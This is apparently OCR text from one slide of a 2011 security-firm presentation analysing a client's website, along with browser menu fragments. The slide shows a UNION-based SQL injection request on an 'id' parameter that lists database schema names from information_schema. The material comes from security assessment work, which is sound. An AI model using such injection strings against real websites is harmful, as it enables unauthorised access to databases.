 hash
days
0x04 - Client's Website analysis
HIGH-TECH BRIDGE
INFORMATION SECURITY SOLUTIONS
• GSDB ONLY HOSTS 3 DATABASES, AS THERE IS NO
RESULT FOR THE 7TH GET REQUEST:
?id=3-9999+union+SELECT%20schema_name%20FROM
%20information_schema.schemata%20limit%203,1--
Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
/public/forex-articles/?id=3-9999+union+SELECT s
Désactiver Cookies CSS Form. Images Information Divers Entourer Redimensionner
INT SQL XSS Encryption Encoding Other
©2011 High-Tech Bridge SA – www.htbridge.ch